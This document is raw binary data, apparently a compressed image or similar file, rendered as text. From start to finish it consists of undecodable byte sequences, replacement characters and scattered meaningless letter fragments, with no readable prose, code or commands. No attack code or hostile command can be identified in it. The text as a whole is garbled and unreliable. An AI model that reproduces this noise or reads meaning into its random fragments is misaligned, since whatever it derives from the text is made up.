�Y2��' }��ǃc�S�Ww�ad�u���wx�Jǉ�iti�P2�A�r.� ��MP~Q�O��P����p�^q�<��0q��8�Q�p��X;�m��m��my�fBY�K����	.j�9�3!����.Q�	ba�0&�' �O�$)��?�DP5P�	�w~[ ���������ab|�N�@!oPr�b�7+=�1�8}$O��m��Sږ@%V� D���`��5�v�u�_`z0�0 :
��@�e@��0N`�f��� ��h0
uP��_ �MPQ*]��p %�I
:�*{�S�<$�P
�g�L0�v��M��!͊؀$*?�v��)<� ��K�T_LG��袝�
.��O�Ө� �`�����zc������ 5�	K�<P�<��ڪR*�P*W*�!�M��Q A��93Aj(���ʠ���0��0m7^�c%�B4cERY�(X�H��f�4�Z��Z�w1
��3A-��@uft9�� �
�N��p�ʯ< ��<P������M��CȠP�,0d���| g���J�z��  �z<aG�������vp�~��hid�0�4�9�5���$G	�ܹ
,�
��wF;J�0k�ʙ����Vh���� ����V��V���Ъ&3�{I��4G�g;T4@�耋@� Y$�Q�2c3���@\��vՊ�T2k������� K��q:˳�zě���  A S ��
�0������O��L�fP� [�_ ����H�[���'�`d+#b<������2v��s$G!�H�9@��Z T����A�nŷ��-ċ�	B�ڧb0�@ob�ì�C�J}�Z���`9���������0 } ��`��8��;�8� Y��{	Y��R � ( ]DXY�� �@���� ݰ���rnd�mq��� G͐qԲ`g�Kv-n��<�␐�=��2u� �f������
>�
���}0�: ��7k��ī��� ��
�`
;����{�G�߻z�*�L��~w 	Y�P�p\ͪP�s,�
R�IJ��"�P
��� �W�W��C3vՉ��G .Z�4�
��4W��3 �Z3�T�(^hd0�b  f0�  � �Ĩ�:@��L�KCFb"�����<n���c��B���z�w�6��w\��	?Ф<0�0�pܪ5ДЉ_D0���h�	,P ���<�0	�Z�\H! �bo�WS-0���
��BF�=£�1L�~K�6̲�ғ�i� 	�� �P��D��|0
���`̎@>�@o�	���; ��� 	J���0
����}ذ�w��`�Jh�0ư��� �CM��,�r\�ZH�	^ `���)p� �T�@�� ���,�ۈ�� �p!��0�0f�/l���4����y�qWB=�X�	�0�p :���f:0��p Ƭ	��� ��˦@s 	����J�;0�c`�T�:T�t� �&����`� �?@Բ]� �D YפW�*�� � ��Z~M��:�Aq�Ȱ/��u 	�H@��eH�
� p�rmB���g�����)a�e� ���0�`G��@ ��
��
.k�� yP��: ���:�
����P,�)����n�
vnؼ�E @ᠼ�0��L��ʰ�P����  ���5��5p�_@�`�0�@#��\�
��'	����} ܀ M^��������v`\�8��jw2�����|��~��Hp ��J�� y����- �h̑�!:0
���`�����`���0 ����u~ P�v�
�`�� �0�� ��t���������Ԍ��MP_�	F � �`�p���!�;��S$}C.Q�@n�)�m@��
:�� 	�`����ߖ|�I�b�!$�����|*ʇ��}� �����s� @ �P�. �P|�v�ʐ �`���0	��+	���p�k0��� ����u>�����t�Lp���	�N�G�IM�_00���G�W �b�ǰ����^��k`W�� �ٻ�0�0ػ �  v�^m�P<2���E$
��y�c���Π/��s`�0i�PsN��@UP�`�PU�����0��*	*�JP� �X |X��e���t�C��]�V��ԉI�U�������  Ԩ�" 
R]�׭A�P������M�9q"{�O�� A^��i��4D���uhԽ=���A�OI�Y���Q�O�$`ǌy0����{�[X$Hx��� $�����J��Q�b5 �#V�X��ĂU��L��cE*04i�7�RT�I H��cŇ�*���At��+VB��B��UL��l��5,?Y��5���F"Dx0�i���8ռ��OBGGv�)B$�]U(�Ӈ�Ż�Yh�����-�
�	�Ȃ��D���C$4�k�Y� 1;�@b!V ���F|�
�Hc���E��&��"&�p�1�7��b�+ ae3KV�:�*R�eL!Fb�ɨ?rx�~p`;�C��"(�a�'�x���)����Φ  ���H\�]�s�{X�O�?yѡ������B
��G�PKR���e�1bAh^�ҫ�1���Rj����$�'�"JP���(b��4ӌ�>-�S��{v�b����b�l�c�5�A	H�c�ڈ�'��F?V!��BzI���D	8� i$LjX�	�@^��w�^8��$j��
/P���?+sd�����5>��,��j�1l���B���8�g����ЁS�*�	��T0 1c�I&�5�a-�h��V?3�g��0Ŕ5Ҹ�
/f16�Z�{$8������+D���.J���;�����Kxyp@^7Q��&�!�|%�"	"J�� ��E�<Tم��PB,A�Y�B⫪����*�,��ҁ�&"���5�K1W� �f�Eimu�Y�u3�7+�\��CX��!b/���iTA	�0��iu @G�)n.��C��(�q�07 ��e�a�{����I^BSI Q��*(�i1��V$�i1�5c`��/�@c�C��
��,"�p����2���*Q��� ��E�fq��hDd�U�JT"��
�yR�4�L�y0Df�/\�� ����
u���@-lOZ8����G �	�:C0Jr��$ 	j��L�M~m
��֝  Є#�k�
P������x�,p2F@�2� �X1���:� �ʂIh���0� # /0�L�T��Ȑhw�r��ZK��W�!b��DQiJ<��`���T��ݱ�1;H@�!������@\c$J� K�i�c�r���y�ozC�Cl����|SbE��p�
T`Q�"�B�$�B��>`AB �40�
J��X:��V.@TPBc � @fJ@��â�鬆7���F����x�3�@�O|��(B+�B�eG�*� � ��%RZ�{��n��7��@p��H���.L<!�O��G�j7y�@������'��3�P�&R)��B^�1"�LU̠�.i�1%y`�)��1\2�,'�E-H8
����`�*TA�v�(�@;���+��7�\e4$ �s��lт�AE?��P_��l!�$".q_5	7��7����|L�_(��x�x)�K��Zq2 pb ؆6Np�xl %@����	[��4C2H@3����P�Q �^��j�1Ll,�!�)�@��C-T�R䵥?C-�X����D��̬Z1�a$@C(A�ơ��������_���o(\��w��!�k�@���_
΁	J�iM?H�Y�:7R�#�8a�M��?`���zϡ���Ji�2�WmaD�E-��<P�xHGQ��唝���4X ! �0� ���F���0�W�hFC�B0Q�Th � �p(PdHDm����h�O%}�V������}�3CXc#p�6M�!�CP���	/h�(�wq����4�C/�af���hhE|ߛW���r^��� �ZE7`�']�ZX�6�)AX� ������Њ&�V��uQ��Þ���4�@jL��PP� Q�L���-(`��dG);j��4ܗʹ�)Z�=�0S[��7�a�'$cцvY�m�_��&���?:��x�D���MF0]L��n�/�f% JWV0��F���0�\����A8�Ǌ�*ܵB�)z�~��"C�b<3F�#4 
��N�Ѐ# ^&��	���Dt�_`5�@"���_&"�p� g��X�U���� t�b��:��(X�����>���_t�M4��3Ȍ���cw ��	�������̈HH�ׂ�p$T�9���w�?I���0_�"�t�
>���$_x�2�^�B�c��[��X�(p#H�� 2�8�/ �:H�ɫ�K�_�5��/�4� �:37�|Ї}�=X 4ȄdX�/y�b0%� \`�|ȉQ�	��1���3�y@#��1M˓̈�(;/PFP��f`�<X��	)p��pG����+���\Ƀ�� �X�#8����5��5D<��#�C�s�+耥1��<L0� 549Lp�+�
Ե��^;=
l��J��Ȁ C��Ї_�~�8�'���x�D��ߛ�4P����Ђg�����{��8(@H���1��:ZR��fx$�s��(3�0C�>*x���=�4[����ʨR;����C�5����x��o��np�p�k�F�Fh�q� @@@Ą�Lh�l>*Z*1��.8���s@`�<:�Q�Q0�o�D��~0�� X�d����]��[����@o�������k�84 ��Y	;[����8�y�� "b�Y(�-��Ű�Y�4ڙW�C��e�x8x�Jx�qX�Xy8�a���t( p`���y���4�#0�A�+���D��)P�sD)�Ä}2�"����$��F� /�Vd�_�K�),d�0���� Xh��kH������w�qKA Lh��Ҫ�*��)�H`�S�/ȃ4��7#�YI*#d)ڻ���r�$�å��q�C�{�n@p��,�lx�x�iЉk�(@@�s<����h �{�/�4 �:����PSLS�<(��S3T3 Qx�i�FiЁ@؄<���Y(�P���|0�<I�p�����ɘ����(�;ؼ��0r�Y���:�H�:�L�S���5������u4�J���q�r}Ȇl�p�	s��+�����D��;@(�Υi��#����K�L@ROИ���55�38A�*�S>�FQ� 6X�ސ�P�a�`�JM��-Q��{�!��B� qP 	 �V����F�%XѰ��5��ڻti4�O��ʭL�m�)͆�R_�U.0��, b-��\��:mh���+��2��3�����Î�S7�q��M���F�S>H�>��`�Up%��������xp���p�Ԙ���5��D�ʴӲ�����4҅��d�W��i��PS7��#8�p��v0^�l�,�U�@�-}I���c�(`Cp�5� �K�\�X�rW6˰�Uu�o��M�C6�C=P��LWi�i�����>���������	��d�Ԙ|`Q6��8H$��ʞ�JY!2�4л�|Շ�M� "X��S(؄(�o )5Y+- uЉa5Vc�	�z�kXVr����erXǰl�qH�C8�n�{�a6%�k����k8�m@ (�uB@�t��x>��1���]�Ё�)�>��-ˉ1�����m.��y8�r(�:4��e��R�3R���)Ƈ��S-��f���؍��a���R��ՓEܓ�~�ɛxr��1Ob}%��]�$s�y�tX`^��|Kt�nP઺\�%�E hh<x�I�����H��
 f��9A���{��K�\�T�s(�%H���'�z�-�\�ѥ��I���*�#��Q��5؃0\+5YX������������M���z$���wx�*m˶$V�^- n ��lKt�n�b.��K���.�x���]*`ZI� i�����D։�=�����	F�X� �@��}��r��䝨,FR;��"81M�A� x������Ua5�*V��5��U����XO6�H�Z̉8�c^>Ob��]n�XK�		��i�c.��2�l @�]>�i�ȀL��ȶ'�	9�A֌���K�ט��o��8�H�OY⵩̵	�U�֌V�ED�(0(��E�6��+�囸�����6vf_��HV�Gq8b=֌�Rb��,v�cec=����j��*��|`-�@>i��D(g��1���.�	!��iۍ�+(<�� ����]������<(0q��y�����_�����`�^�ߜ@�/��Z$��,�Vi��_�֛��ŵ	_^�	�m��`�fX�X`�7I������/������b|�1����o �kq� :��«��a���h�v8��D@���j3��pp�,�ґ�u0��G�e��	_i����|�.��h��b}��uf��e���%a.腗��G��G��GP�G�]��f���D�t���j/�_!�Ty��y.�y�K�V��YU�ty��B*Ԏ9i���D`4P 74������^�ݦe���]�Ҍ��i�	%�(p��%�8�b��k�]\6V���h���-�ml6l[V�E�����f�lx��K؛b����:�Z�TK�TE�k�(� Tcb#��@���l�
ƂD�&P��Z���/�����ބs��F�*�p��n��FO��c	�����l�p�z�I��*�Ɖ�EO����w�.��j���H0 d�`:�:��A��LЉm 3]^U�M~��r	�yp�r@�S�8�Ah��܎: J�D��K�^�����&���U^�psHs��sF/��>�~��k {:���bYN����_�c��b!���oX�L���5>��$� �99�o�4�:>fg&gr(�T(�Iq�KV U�˻��/��5SLj���V�9�n��*�s���|0���e�V-����h^���Fp��I ۘ|\Y�^�p�T.�d����K�u�eXP�^�����	�:0�A�99�v�bȥT~dNQoЇ��p��=�q0�?�(�;L�ǃC64ڰm���y��,���r��8ɿ�s�h9^뛈g�dYm�C��w��b5����e��eH��g�E!�&m��ߎs@} �O�!��|�H�؆m�z�c�e��wf����i�'i�Iy��K�?��#�dɋ�о���pp���k6Y���ߎ�k�h=�m.��K���`A��[L�b7�p�v���-��WW^p�^ �q1�(ң|*���'I�~Xz��"ƌ7^��������&d�7��BzC7݈s��m:�&ΛQ���턛w�qӨ����-��-������j��U�Z�㚑K��!G�����5m�$x6���\�Ve�m�E���V-P�[X�d��s!��G�"�1Va�������$Y���e���s<�/zm���e������輝ۆ`�&q;9l�@��s7��ƅ�`���bU���9X��Mz�b�i\H�򤐐�z�Ц�Z8J���wY�~�V�۵�:��3��6�ph���,�P�����C/@�Cf��C�	'��g���i��v�we��H���E޸`�ۜs�5.�4�^E��}^i�\S�Y��L�u_Q��E�H�=��yְ�V#ڌ�ZJ�u�V�d��^��'�4|ad�Xa���`I%N��<�G�H8!�dtNF}��g����p$}7�7��ע��M�(b'_���hU}Wu�_�<����lӤf�y�hsB8F$��6'\sj��:V��镛�Rk�u�6�\O/�p�Eb��Bd�8�1ع8�CF|�ǡF.tD憢�4�J��t�Eȥ{(IV�v]Y�i][Qw�vXnzQ�#m�J��i�ݸ��5�L��H��X�5����&Zhڔg^/�v�l%*,�4�H�3����F��mh��,���6�j�;r�ȒƣbW���tU-����~�fY']�d�#��0z�$@I�c�����X�^YU
t%pF��Y���H/�������P�TԲ�fR\�m�u���iZ���J _t��(�FB�y_�\�k)FS-�)�a	�.���Ǭv@	�N �o�X�\������Y��	����#��@rRA�,�`�KF[����8��*^�ㅍ+��;H�M�x����4a�G�I��V���9�&���5IBձV��q�"��Gq�ܡF%h��vI�l#�a��N�*�=CM�@��(Ê<H�UH���x+|�i�'.3�&k�)	I�b%��,�I�W�R�P�b��VRЦJ��]�9�I��A�<�	G# �c4�	a�3�$��r�F
�8<�|�C�FZ�v�xX����9�@��F�mQHO4<�E��H>��I���ӷ;��HX���f���(u~Qӿ�ӝ�U")��֗��|��Tu;�5N�w8��h@��D�5cAۨ�B�8�Q/�̅.4I�1��G�a�����$�o@�۠P�)I@�S�b���䱳ꇤ��^��Dm])�_�D/�����~u��P�70�4��^���Z'肷��]DI6X��fNr�VZ J�x��B���9j���"5�ڐ2rB��$$/��X�*�����YA�v2]v�١�Ɲ���~`����ū<�\��FW����yQ�]%N�J$ f��R�>��'Tll%��aa�2�5b�-@����?�q��`#�/��|��t�� y��c�?-�$����Ş��x�V0��, �)W�,p��
�Xd�CT����@�p9�_ ;��Ǯ���+�H��,^Dn�k:%�Kr����@fPp�:�I
��NqPY�ۚж���n�w[�jQ�{*�v�g�%���5�r���Nw�g*�����B�n�yv���#(�Q�:�4�n]G����<K��w��~V����7�A�F$"	��AF,`��#vH'�Sn���}ݫ��v��%;WU���9FR��=D��]�O����v�*��n����M��V�:a�@��eϱ��S�Ph�u������P�S#��Fx��1��	�¢���ʒ���P�za���no2�=4��F��d~�BO��钤c�5����s�)����&Ӽۤ~�8ps6 ���k���7bU����ڦR0��_�y�ce=4QO���nĸ� A2B����"����І\z�� g���}ǘԘ��p��;=A�F��g�z�]ej���]�&��-�IS	U���zS����~�������>��axN�5�!����F8��]�C8�C�5"��;#/�*"��6D�Ǣ�'�~��"QP�?��G��H� B�D�=�H����2c|_���ed��n��&3X���4�v1�p7aawl�F�q�epO��g�����L������mu��,���F�,�i����@��80�p �w����Aj�@	�������]�s��hq*oR�o���a�]�=�8�5������o�2�A�j��Q�V�ξ_���7�F���=~U9'��ӡuwl@��F�AF�@d� �Ad1�ND�8,�n|F���AD@� d�X@DH� pµǔ��Y�=1�奠\=X�i����y\��ɱ(�5�;lZDA|�z4@*\Tq�M:�W�y���
����ڙ�C4��������;@A���iDC؁&�/\�d�!��!(@p� �CB4P�4�A(�x4���)I�閶������	."�u"�$���U �2�Q*�C.|��u@lKh�G
�
�
j$���_Y�;X�d�X�A�t�F��ġ t��a��d�ⳝW�9[$ 5�5�A�'h@�������)��[ǙకG/@��L�6t�C$@�@P1���8��;��5
�"�����5	.q��A��Ā�-jF@@� ��֑���/��e�P�� ,�/�4�4P�6�{̓��V{����$MI��5�rA�i�8\"%��9(�#0-�C�� �Υ��x�(*�<Y߅������<[܁(��bBjDB 5<d�M�����DF�����/$�P�$`A�E���	��A:�B�!UN�cEaR�Gu�5�d4��T�U9��z5�������Aģ% ��2,�fQ���IcF���v����*p@:�����?��Xj�8� @�?� 	�eF�XZ* t^���� ����E@4�[� ��2�ݙ6$ܚ-f?2�c�{���|z?J���!x�2(PBg 4@�&ظ�a�4}��#:�{�ء�
αC�� �	�b�?�*,Ap�Ch�P� 5r>�ح��A��/�D 0BC�8�'dDإH�xb��-QR�Q?�f<��gݤJ��Ҫ��gV7�����A��~Mg~�dQV�H%E!{�c��[gm˨����Lo^� �Î���@�h����hh&g.V�v�֍a�:A^^�E�@F��]�� �X@`���"��e*�yH�e�T���?N�99Y���8����Ap���B�j�#1�߱͐��&KkK�F8L������%JCGb�	4���%F�B,����0�?���@Z�%�������h,h*��]>�,��4��*H�z�W#�hUv�k��fm�+g��|�[�1��fX��h։��(�`Z��i:m;ٜ���͹�q��C�1]��@�#�0��Fp�f   �d\k�Z�p�0l ��h #�� 8� ��a\D0�mb�P� ��4D N#q��ؚ~�lU�����< ���,F@�Cā�jb�� (tt�W����n���:��9���It2\� �� ��?�LFЬ�`����J�A,H����؀p���Ъ.�Hº^D�>˼AFP�?@cC���[|�nS��9og�
���P	o|�����N1�dE@@��j���2�^�� �d�@�8�ce��{)��U��/wm<H1�6)��j'�^�t�,>�`� ���, H���C��� `�6��?�+D�H�?ث�^D �H�PA���t��WS���og��f5�9�Cgї���6 t���������2��?Ho� 5|oA�j�*eu���V}}��N���od�_n�&0 HB���������� k.`�� ���gk�.�O�E��3��?h���0�CB�*��m�z!��0��#?�����e��m�84�\R��@�*l 	D�y�m��Wl(��(<���We-%�9oC��օ@DD������o��?t�&h�办���2 �B�X�X��CO�5c�GBK�^�' 'v�N���$���92;�ג�0��eQ��n\]�ro'�B�-	d,&G�q��Eq.���D�Q��r��C9����t*@^�n �Î~�o�	F�A����?��c ��k�5c����HK,HFF��'��i�x�'� �@ @,�i �e�����[<�%35C�z�,D�3
�������V��!�����C�uh��.�4����}^�3t�0Ĩ/(�6�I h� t�E��?0AC�2\����bkd`'F��E ����236_�5gv� _:�m�����?�%!q�C���2��C�-���Z�YX:�������/�B��y���n����*@0���C���c:��ZW�n�3��t���	���:�� d@�_Bj'�8�+h�H_4֛LZI'�׷ec���бd��e'�8�/hth�A���#�)��B��%��Vx�uD#.\��*@p�0�V�xW_���E���Y�4�ܒAr>7s����M`�%@|��ww�c _j'd10��E�wF�E�Bz�.���ˮc�	dWvd�1�js;D#A����N��Eh�&<@s�p+$�r@tW���/ޫd�t��YZ�������-Rb��!(KÎ�_؀�(	�#D O��F8��JX�e����P�3#�/k'hA\�*`�aW+���@Igt|3����[�eG�f�t_6�E�1F��@P�.�t�YB$.k�DV{�,\��\�����.B�P�(HC>��@�X&�����4��z[�����"'ZW`����Q$��0(�6�Ca�H�+< ��z�t�E��F�'��+�����< |���d�E�:vj�Ɨ�L�+H�<96K����3�C��4Ѐ&Ȭv2{\j0B��;DB���y�������d�0�8��B�k�o��p�@�N RF 	|� ��zKå6�Vw��� L��o�1b 5�����B� C�W��W�������?��EL�?8�����@p �\�I��ȗt��wI�:g�< p�g��OC��d��<���P�i(0�ؓ=�Z �F��o��#�rF�����7���?�>�n ��pW R�c�/�W���[�#�����h��0@�s2e`�p��n6>�k�?��:�	`/(���= �5�I<v�>���CƮ ��y0��bx@��KB���i�>}�h��� �/�a9`AFl�
D	�E�Y3���:#D�c�M�T��2JRZ��lذ�L'w��G����Z�c�,؅�찱��i�h�Z��b�
ÅAF��+�����1�!�3�r���7z��+A/W|$� P�W���{�ߘ1H�����$��H�8q��>14!AR	jHZ�����-@
�L�1���$����#��?>|����NA%H@�!2�������BI��o��E�Ҥ�~$5�K^����9HM6Z��)$���zic!qƑ�	�`��t��*H!,��4�.@.��c�4� ��%��d �c/M`��X�zA��,�/8���*�1�,]2�F�"���(��;��Ҁ������B��~�J���K�:����@p$dD���8���a���P^�('q��x�r����(|<�0��Q���M1L[�ц�*������؂���`�!/%�jշ�D�>0�����)L*�s�7߶�N���ǆ�e���$��Ŏ�x�pv��Zr�X$�d�@�  ^��F�c�#�R�I��B��P�t:e�o:$�o�YGcqB���浌��t�$V�`�Ƃ��U�}̑��8�# "�y;:,'�](���.;��O?����x�)j�$�����c����-\�=�ڢ^8	aG�`nM��E^��K���tn!iX�����Cx����4�X�o�'�q�9D�6B� ��������4o���V#�qGX�gM�)��,�wI:�]��}�$�����n;m�����ٚ�@�\�*��H��/���"�����<�bc a�?����Մ�+��s\HZ� �CO��q�?��!G��\�с0$D����ކ&��@A�B(����DE.;��� h�s %��OMCaQ�.��;+Z�4,����\U"��A='0� $����X�5`���Z�@xb	�`�������K�������[�a9���~��?���� ���AG�۠G�`�0I�	��fh��HB7+��_��A������m�t,i ��d�Z8<Oj�g��P�e��P� 	@�B(�P؂J�[Hք�-�����4E_zH�B�>�n�{�?B���eLp�����8�������n��~������o��x�AN�+X��(�(ڍ��_���^��8rJ^�4���u ����ӭ���l���b��<@W+)��8�a$������ J��݀�E9Ӌၤ�7 H@�u^C<P?@Cݠ�\��My�CE���6�a��lc�Hj7�׍�R��ݔ�,��VRt���f�:�G��FR��`X�F�	%�{T��o�g&3}��N� ��D@�ԋ�G�A6��+��P:Y�N��B�̝b$�T�0rSM��-��6�C�� �7�8ۣ��M�GSϱyts �����vh���* A�Y"��`��O���g} �h��^�HS|����31DP�|�[l�\�ب����U 	�d�������;Dd���'x�?t:P\�f7��ή����Y\'k̶q�eHqq�7.ĩ�Ej7����z�8�7<���4�Y�Cv��R$���΀���#���0~��Y6�-��������N�� �D��]P�l�J(v�@��`[��2q���Land ~��z�gc���@E7�\�51j�\���=���fT��o���xڜw�/�8���Y}������a@�G��b��z�����A��A��'1�	0�y�0�6u����a�O��q�~���u�U�!jR���(!
)	;MR����'�47�8\���.�m_�a�k8��؆�'�m���p�TO@�1�IV<�4W��΢u�0}� v��ІVG^��E����!����|��n $�?~�������(���|��-`1�0��3j �d����$�U3��W��� �'��?X����������:��8��!m�O��<�	4`��Uq��_Dm��v�V�Ԃ>����`��yΎ��A��|׼�Xڲ�@��	Nh����"�h �"���#
�`�W�W�P��d�fG��=�	�F�@ ���M2�6w��&����r}�Luj��v��������YTm|c ���	���/Y��Eg5�Y؝?69ڢ'ķqY{0�C���h�ntױ�z�4 
 �"/��	��"�>�T@�#L�L�E�b Z%$0�+�"\'B!#*B�K�����������	������!���O.���'!
���PcUpa�"4�¨��`J� ��L�bc��oGrDLB�-b�$B�����*�
�a5���)�1`���� ���!��ǘleI$�E�/���E� �����@� �|��������4�-؈�
������^�!|P�<A����ঘ���Jb8�X̳��
08Lzd �PS����a��?��'�k���b0�"$o��!�=��|�C<p�?Q$$!8H@���qAE��@ �J��'Y���j�!�!\`���ޮA�Xl����,���l�N�Wn$ 4�t�IF�4�"`�f�[E L�{l�j�&�!: ���<� 0���A,�)<��~�D#τaɆ�+��$eR to��@��뚏ڨ"������F�,]����沩M�Zq��>�F�i�U�Ơ�2P����^�a��Ҋ4!!�B@�_ba��`F� ���2�G�B ; ~r4����!���r!,&)#p�/�Yh�o��G�2"#��0@D&Q#�8P���RIQ ���R.O�!C��nѨo"%��j��/���$p� B2`� ��4 7�q_d%/v�U,S}!�B@�` �AȈ�zR����0���F��(�ڊ)|b@7$G�f���� l�@L"@�\�2�Q	Q� �����.�M��� ��R!�FQ�P|+��$�S���.�&�$��� 8�!5�&|��0�!$hf�q�� -">��C����*4���: 
�a~�� E�$� �2ϰ�fCAV�$�#PHB7��Px� ��F���g�A���F�HKl!�s��:���勇	�*Ҫ�e$� <�+O48B
�#��B��Ǎ_n�$m�|��b��!�5���ޡ��'R�ҡ���R�Z�
Nr+��o�  ��RC��$%D �ŠZ���� �HQ�S���F����!r��!'v!���n�@A��,O���!)��?���QB�$�.0EBUK{�Hb`_|�Fb��p�@ ��ءH�0
�"
��� E�+t�6U�$�R��@��� %�#a! �4���!����Ar���TQU;3�� :U�U�ͪ��� Z�@��@�LadY4�#*�}b "���i11�ɰ��A�(���
(�K��kn �#.|�i��82��dD��7^ �b$
��������M.��W.�a풔,u�KuH� �n�"��.���@��(�uGB7�B�b��dA�@�aPE�	$�o�������Xs:��"�(�������tã=�vv��sZxp�?Ԁ7�t�l��w!�F��;G�P�F�!.��3!�s�M�\!�o� a���v+��p�-�B��.vW7�u7ަ�t�^1�����ĀyGf͊O@�5�wi���"�!(=�l�|C5���_��V��P�6l�v���A�����-����HŪ�*���xn�/�An�� A�Is����� �|�p�$�pq�I�/^@@��B8� 2U�(r��~9��:�# bبzj΀��!Z��Q�_���!�e\� ����+SOC��M�2f�규�Ѱ�aUx��!�SQL����l x�Cj6�@���IQre�� �bw^%�D�)��/��O"X���X�r����	�Gk��Y��_ �?(:w��$RE�)>�����:�Xm?X��H8`̨��h�>GQLn�7!�!o��
�$�(���Yo���voWk�$��j�~��o����������x*�&n���dLhULHj�-���Y�5��� B�r����(��� c�*�d�Q���-nO�v�F�!��L,ŨN��H`���IɄ�E_:��u_�5�owk7�+���@u���@��̓���	�����B�oH��E��@XX��58T��m �Y8̂`r���B��Nz�vb��h��m��'��s츙�=�*� N�BZ���-0Y�
����_[
�Qy_�U4���b���o�0�r��� �#��#�@��Z@n-U��&��L�?��A�,�[����aTb䙱�h̀@Z�!��R���֩
vm��*������8�>��L�PQ�ܨ���ZYD0_���kb;��£�!*0�˕m<�#�rθ��Õ�?ڹG-�-$��;����h�G��)j������r\Z��.:�@�U��M"9��� +��/9?R���28�P�ʁ�@jw$Ȕ.����@��l(|la�<�ĉ@�M��Õ�CZ�W����س$K@8�P���M��\��V��B�@��8�� �GTȁ���t}�wPz�ȡ���ۛ� :4�*�P*��i�6�dm�_�ւ�� ����� l]�])�|J<���b��d�j���,2�΅�,�K� K��%�̠1ơض���4N���ma!���`���1:f����x�W OҢ3zw��nĒ�8 @Z�9��'+�n�f_�e_�&UhBڀ�I~)��������y҅�����؋}%���Y٫$��C\\:dq�6S�=��@.���]P<cH�q|�ŢSGA؍L ��ϥS�DEF���z��:�Ȃ\�\��"<<���!�8�;, �O��뽄"��)$~k�$�����?�G�%f��9`4e�!�nˑ��/X�%��$ �̀*��'Fr�Bܡ���ݍԍ�B���/��!�]8��E��!�m� �F4dÈD�(�}SB埅8�D��8-ZX��/�-��Y�a�@��J�dc@�6J�`�	'$A��4�"��:�!C
��߶�K�2-		����̿�������hHrJ�)Uzj����Zt�l�" V���0ٰ��׆���>�ׯb6���h�N������"G��,X(��c��`��K�B%	�*[�|�O	�"D0Ӱ�����iȥ��MJ;�?	���:�W����'*�k��^�l7���E��r1`��ڰ�P1�Ō�H %JQT"J3��g�$��4��D�e��?��$OԐa ���BM �A���K>q`^H��#xI�w\u� ��706��sP�����8����o֙�M�Nm�wm���SE�ӍX��� ����L���Ȗ~m@S_�ؤ	$!�(�!�Y�%�ev��Z �E��TRIE���J��i�8Q|W���Vpd��T�+V�\HX�x�V�QTo�Au���mGג,��@9刳C��ė���$L�5�ī���@6((
!%�p�A ���HO��)�N�$'m<E�+�D�#��!mB\+B
iR0��bH2^s���SQ$������h��.�qd9\w؅dp���AfD0_�δk_1]�R�.�ԓ�w����	UP!kҜ���$r�܇!���%ʣ8��!B�cTy�B�n�3�
� PyZ/T]m�&����7�|Vut��J�:qI!��^���@re /���a�Ł���?	p�����?x�0��
*X�Ho��͒G�0���c�>�㨉���3M���C�J�4��V,��(���su9A���gmC������]E���j�����lͧ�Bf�M�h}-doZH�y�QH-ؠ4CE173n�s���RCU.�]�|yH�"�"X��s:!�q%,��c���S�}�gT�p�6����4�?��W��j�x�d�m�s		�����&�c������ ���V��hne��X�	���#�̴	�~�͉Br4�����b�v� ��Ɋ���u%���
�x#$Jmm�-���ś}�ˇ[�m�G� '��JrB�������ro!a�l ���)W���p����fXT8�D匙S�?V1�)m���w�������8�{}r~�#P�՛���GI#1�R��%tA)(�G3>	���P ��?V�B��PHVɂ$2$Zڈ�����@����/8I"O>_;"�,YDE��<��">{iKr����g�8����jP9���� 8��:���	�̮p ���	����"�$%CN�9���3�� ���=����u���iG��s�C"{���#)CB<��*��BKB��.���K�(��Dt�CT�d�8̢̏����%��p5!5)N��я& �E�!K��P#$)V82^5��;�zJוk��'��|�+��J�V0��n|#
��<uY�o!6$)*\�#J�hp��h�:�az�Y�n�-��V[�ӥ �9���-'{U��bh��s�N�e�RI���~P�#0J'4��1$ !� � ,    � �  � �	�7a�A6��AB� F|Hq�C�1VL�埦G�f<�$��#�i4a`����H���2=��i�ϟ	1,�jeE�L
�恁)���� ${Uj:�� -@[rk�	ٳ	�A���'S�͢RL9g�?(�X�&!���|��I���6f�v`��t��܊�,�z �b�j�������!��w��X"(3�)�i[�	#��}�HAn|+�����9q-�S'懏!�W\`u�F�V�M%�A+^�Ox�f��R?T��?����P#wB�ծm��"~��=��"~D%Lv�%D�s4�P��g�{1G�NH�� _E��t�h{A��?��OLHȓ+��\M}=p�A����7j7X$Ҁ�>tcT�Ք��P3�`5t�J;��O�[^��l=n� Hmf�?����S�a�@}D%E<D"�x��N(>T��W2�a�=�O)$�!B�����E	��d���X}r��x\�4�N�=�<z�ύ�Q��F89:a�h���C��Ҕ#C;}JQ�u�a~�  ��F���*W�WS��SaȤz��R�p�J� Oє�?m�i�M����	�"̊�^�S��
�A� b��Y*<��\��`��y		�@��KS���G�[�F���@C3`�����@�Y/M�.��#�Q0G�H<X���
����ߐ�	��#!E���1}�`'��@�1�ϭͤ������?j!���E�� 0�p*FJ<��O���Mn�mM�1,W�k��F�EY\T%�uQ��<� mEs����i<��鶑��?Hh"�Wv� ��~�2sm�'�C:(�x���LN�E6K��H��-��BQa�m�y��H���;;P��{B+c�VtQ�@U��hA"�c9�DL��Fh����]n]~'[�e�ݙU�}F>FǉH �����Д���iY�H.�.!IU3� �X�s��bG�fЀ*��Ǭ����djM��5�n:D��u�⹚lNh\3�lĘ2͠��Z/#�ꆦaJh��%���"=$�@~X��]h!{b����� �6��I	��3"�-sۘA����id(���B&�Z�~:�	~d�[�+"�y�(w���r�aNx}|_!<B��gQϜj�& ���#:!:��5R%�<��d��L^�I�pŝ�|���72�,��F)� l���A��rM�a[>�֓��(�!ek8�NT����I��:�.-�A|D��o(�5���Y)��H��*�,��� ��i��h�+���c�!Q%&ʄ,dA���C�ǥ�Y�4؊�O�Ӊ�Ĝ$�7_�t��~�ch��C2Ed+�XU$������0�G	�褤h�E��3Jd�b/i�Q���,pK�q��Vz�{Yh��j�U8f�ScS|#�m������8��!6#���\�@G�� *9 ���h����(ķ���I�2��*vw�q�&�Z�N"=�|��<F�����XD"��U�A(�R�@�E����ʠ'.�H�-�� @G�h���y 6��?|�q6R҇�B�Z��$��-t�5&��0�N��*�m������߸D�0!���6�J�`Z��*��\������;�:�O ́�O4ے1�v��p
ZE�"�u��"�5�N�@Bm��J  m���gA;�������F��}� �UC�T�vi]�{�E���� 3 �b0����B *`FAb�#0�"B C.g�`>��)F��Jl��DO�-��A
